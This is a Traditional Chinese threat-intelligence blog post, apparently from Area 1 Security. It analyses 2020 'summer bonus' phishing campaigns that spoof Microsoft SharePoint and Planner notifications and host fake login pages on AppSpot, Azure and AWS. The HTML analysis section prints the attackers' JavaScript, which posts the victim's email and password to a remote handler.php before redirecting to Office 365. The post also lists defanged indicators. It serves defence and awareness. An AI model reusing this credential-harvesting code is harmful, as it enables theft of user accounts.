本部落格最初於 2020 年 8 月發表在 Area 1 Security 網站上,並在 Cloudflare 於 2022 年 4 月 1 日收購 Area 1 Security 之前發布。 瞭解更多。

在疫情期間,有些公司向其一線員工發放獎金,這不是很好嗎?這正好落入攻擊者的陷阱,他們發起兩項新的 Microsoft 網路釣魚活動(Area 1 被稱為「夏季獎金」),誘使毫無戒心的員工洩露其 Microsoft 憑證。如今,很少有公司做得足夠好,會發獎金,雇主突然通知加薪就變得更加誘人。Area 1 Security 懷疑這次攻擊是由所有媒體對重要員工獲得前所未有的獎金的報導引發的。好心遭惡報。

Microsoft SharePoint 網路釣魚

近年來,Microsoft SharePoint 網路釣魚騙局不斷困擾著使用 Microsoft Office 365 套件的公司。在下面的魚叉式網路釣魚範例中,即使是用心的使用者精通線上安全措施,也有可能會被這種極具說服力的網路釣魚企圖所騙。這次攻擊利用了複雜的社交工程技術和傳統電子郵件解決方案偵測惡意訊息的方式存在的缺陷。



目標受害者會收到一封類似於下面的電子郵件。

這封電子郵件製作精良,足以傳遞合法的檔案共用要求,大多數員工會毫不猶豫地進行點按。(誰會放棄獎金,尤其是在新冠肺炎疫情時期?)寄件者地址是偽造的,看起來像是來自目標公司內的自動化服務,即 noreply@<company.com>。仔細分析電子郵件標題後可得知,第一個郵件傳輸代理是託管在 host[.]ru 的俄羅斯伺服器陣列,這是 8 月 1 日之前大部分電子郵件的來源。

不出所料,查閱此寄件者網域的 WHOIS 後,幾乎沒有顯示有關註冊者的有用資訊,如下所示。

% IANA WHOIS server

% for more information on IANA, visit http://www.iana.org

% This query returned 1 object

refer: whois.tcinet.ru

domain: RU

organisation: Coordination Center for TLD RU

address: 8 Marta street 1, bld 12

address: Moscow 127083

address: Russian Federation

contact: administrative

name: .RU domain Administrative group

organisation: Coordination Center for TLD RU

address: 8 Marta street 1, bld 12

address: Moscow 127083

address: Russian Federation

phone: +7 495 730 29 71

fax-no: +7 495 730 29 68

e-mail: [email protected]

contact: technical

name: Technical Center of Internet

organisation: Technical Center of Internet

address: 8 Marta street 1, bld 12

address: Moscow 127083

address: Russian Federation

phone: +7 495 730 29 69

fax-no: +7 495 730 29 68

e-mail: [email protected]

nserver: A.DNS.RIPN.NET 193.232.128.6 2001:678:17:0:193:232:128:6

nserver: B.DNS.RIPN.NET 194.85.252.62 2001:678:16:0:194:85:252:62

nserver: D.DNS.RIPN.NET 194.190.124.17 2001:678:18:0:194:190:124:17

nserver: E.DNS.RIPN.NET 193.232.142.17 2001:678:15:0:193:232:142:17

nserver: F.DNS.RIPN.NET 193.232.156.17 2001:678:14:0:193:232:156:17

ds-rdata: 32215 8 2 803E2ADED022F18F59CBD68A39812BC2D224D2A68E6D701BEDF62B7E4CD92233

whois: whois.tcinet.ru

status: ACTIVE

remarks: Registration information: http://www.cctld.ru/en

created: 1994-04-07

changed: 2020-07-09

source: IANA

# whois.tcinet.ru

% By submitting a query to RIPN's Whois Service

% you agree to abide by the following terms of use:

% http://www.ripn.net/about/servpol.html#3.2 (in Russian)

% http://www.ripn.net/about/en/servpol.html#3.2 (in English).

domain: MGN-HOST[.]RU

nserver: ns1.mgnhost.com.

nserver: ns2.mgnhost.com.

nserver: ns3.mgnhost.com.

state: REGISTERED, DELEGATED, VERIFIED

person: Private Person

registrar: REGTIME-RU

admin-contact: https://whois.webnames.ru

created: 2009-09-13T20:00:00Z

paid-till: 2021-09-13T21:00:00Z

free-date: 2021-10-15

source: TCI

8 月 1 日之後,新一波的活動出現,暴露出攻擊者的策略發生了變化。該活動現在透過虛擬專用伺服器 (VPS) 發起,掩蓋了攻擊者的真實來源,並使標題看起來比明顯的 .ru 位址更無害。很明顯,攻擊者正在適應新的偵測技術。

這波持續的攻擊以大量的 Area 1 Security 為目標,旨在收集使用者認證。乍一看,這個訊息似乎足夠良性。電子郵件會顯示針對目標公司客製化的 Microsoft SharePoint 通知,並包含收件者的電子郵件地址。訊息正文中的連結偽裝成一個簡單的「開啟」按鈕,指向一個 AppSpot URL:hxxps://useryxijxui99[.]an[.]r[.]appspot.com/#<employee>@<company>.com。攻擊者每隔幾天就會變更子網域,試圖逃避偵測。



AppSpot.com 是一個雲端運算平台,用於在 Google 管理的資料中心中開發和託管 Web 應用程式。儘管 AppSpot 具有合法用途,但它仍是一個常被濫用的平台,能讓攻擊者巧妙地繞過傳統的垃圾郵件和網路釣魚篩選器。點按這個 AppSpot 連結後,隨即會顯示一個極具說服力的 Microsoft 登入入口網站,如下圖所示。

惡名昭彰的層級 8 錯誤(使用者錯誤,對於非技術人員而言)導致這些活動取得成功。在其他技術中,發現登入入口網站是否為偽造內容的一種簡單方法就是驗證 URL。若該網站是 Microsoft 的登入網站,則相應的連結應將瀏覽器導向至合法的 Microsoft 網域,而不是 appspot.com。諺語「好得令人難以置信」也適用大多數網路釣魚騙局。在回應未經要求的憑證或登入要求之前,最好先與主管核實,尤其是在這些要求與公司財務事項有關時。

這項活動在 7 月 31 日達到頂峰,可能是為了欺騙目標,讓他們相信這是一筆合法的月末獎金。在接下來的幾天裡,電子郵件的數量急遽減少,攻擊者通常每三四天在工作日結束時僅傳送一小批網路釣魚。儘管這種「夏季獎金」網路釣魚的數量有所下降,但 Area 1 Security 認為,在未來幾個月內,這種攻擊可能會再次出現。

HTML 頁面分析

透過分析偽造登入頁面的來源檔案,可以發現攻擊者用來規避防禦和竊取憑證的幾種有趣方法。為了提供該過程的高層級概觀,登入頁面託管在 AppSpot 上,並因此獲得有效的 SSL 憑證。對於毫無戒心的使用者來說,這使惡意網站看起來非常可靠。

基於雲端的良性服務(如 AppSpot)為攻擊者提供了託管其惡意內容的理想平台,同時在傳統廠商電子郵件安全解決方案的死角下進行。攻擊者使用了 Microsoft 入口網站認證頁面的 HTML/CSS 架構,但用自己的惡意函數替換了 JavaScript。

在下面的程式碼片段中,您可以看到攻擊者如何將受害者憑證傳送到基於雲端的網站 hxxps://701r10010ye[.]azurewebsites[.]net。而這個額外的攻擊者基礎結構則託管在另一個常被濫用的雲端運算平台 Microsoft Azure 上。換句話說,為了更好地逃避偵測,攻擊者濫用多個基於雲端的服務,不僅用於託管偽造的登入頁面,還用於獲取遭竊的憑證。

if($('.pass_section_xyz').length){

var pass = $('#i0118');

var password_v = pass.val();

if(yid && yid != '' && yid.length > 4 && password_v != ''){

//var password_v = login_passwd.val();

/* */

$.ajax({

url: 'https://701r10010ye.azurewebsites.net/handler.php',

type: 'POST',

dataType: 'html',

beforeSend: function(){

$('.ldsddddd').show();

},

data: { Email : yid, password : password_v},

crossDomain: true,

success: function(msg) {

//alert(msg);

$('.ldsddddd').hide();

if(msg == 'yes'){

$('.alert_email_sect').hide();

window.location.replace("https://portal.office.com");

}

else{

$('.alert_msg_yxq').html("Your account or password is incorrect. If you don't remember your password");

$('.alert_email_sect').show();

}

Microsoft Planner 網路釣魚



上面詳述的 SharePoint 網路釣魚的衍生品對公司的收件匣造成嚴重破壞。此變體可能由同一攻擊者執行,並再次以「夏季獎金」為藉口,但是這次,試圖偽造 Microsoft Planner 電子郵件通知。

這種魚叉式網路釣魚是另一個很好的範例,說明攻擊者如何巧妙地製作網路釣魚訊息來引誘他們的目標。文字、影像和格式與真實的 Microsoft Planner 通知幾乎完全相同。這表明,即使員工接受過網路安全訓練,也不能讓公司有效緩解其威脅面。

很明顯,這個網路釣魚電子郵件可在寄件者欄位中找到。攻擊者建立了一個顯示名稱,使其看起來好像真正的寄件者地址屬於目標公司(即,noreply@sharepoint[.]com <redacted>@<targeted_company.com>)。最嚴謹的使用者可能會輕易地認為這樣的寄件者為良性內容。但是,仔細查看電子郵件標題就會暴露出真正的寄件者地址,root@hwsrv-757045[.]hostwindsdns[.]com。根據寄件者網域,攻擊者正在使用 VPS 提供者發起網路釣魚活動。威脅執行者通常依賴於 VPS 服務,不僅因為這些服務具有可擴充性和易用性,還因為其能夠掩蓋攻擊者的真實位置。

與以前的 Sharepoint 活動一樣,這次「Microsoft Planner」網路釣魚偵測發現了雲端運算平台的持續濫用,這次為 Amazon Web Services (AWS)。在訊息正文中的「在 Microsoft Planner 中開啟」按鈕會連結至 hxxps://officezbf0kmun0j324qysxn0y98zchskfee[.]s3[.]us-east-2[.]amazonaws.com/[email protected]。撰寫本文時,與此攻擊相關的 AWS 貯體處於非作用中狀態;不過,很可能是連結到另一個偽造 Microsoft 登入入口網站的 URL。

這種不斷發展的「夏季獎金」活動對許多個人和企業構成持續的威脅。使用 VPS 提供者,以及在攻擊的幾個階段中濫用多種雲端服務,使其成為特別難以偵測的活動。更糟糕的是,由於攻擊中使用的 URL 指向合法網域,並且訊息不包含惡意負載,因此傳統的防禦措施將不斷遺漏像這樣的網路釣魚。事實上,儘管有這些紅色標幟,但訊息仍然成功通過了 Microsoft 的 Office 365 篩選器。

幸運的是,Area 1 Security 偵測到這種隱秘的「夏季獎金」活動,並阻止了這些網路釣魚到達我們客戶的收件匣。

使用 Area 1 Security 的進階機器學習和人工智慧技術後,我們的演算法會即時發現惡意執行者用來繞過傳統廠商和雲端電子郵件提供者的新策略,而無需等待數天或數週的簽名更新。零時間偵測功能以可靠的判斷引領業界,在交付時阻止網路釣魚嘗試。與交付後撤銷相比,這有許多優點,因為使用者永遠不會受到攻擊。

入侵指標

hxxps://useryxijxui99[.]an[.]r[.]appspot[.]com/#<employee>@<company>.com

hxxps://riqri733r[.]ts[.]r[.]appspot[.]com/#<employee>@<company>.com

https://officezbf0kmun0j324qysxn0y98zchskfee[.]s3[.]us-east-2[.]amazonaws[.]com/index.htm?c=<employee>@<company>.com

hxxps://701r10010ye[.]azurewebsites[.]net/handler[.]php

root@hwsrv-757045[.]hostwindsdns[.]com

vds62403[.]mgn-host[.]ru